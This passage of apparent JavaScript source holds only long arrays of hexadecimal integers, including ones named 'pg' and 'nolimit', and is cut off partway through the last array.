0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be]),
	pg = [0x2eb, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60],
	nolimit = [0x17d5, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 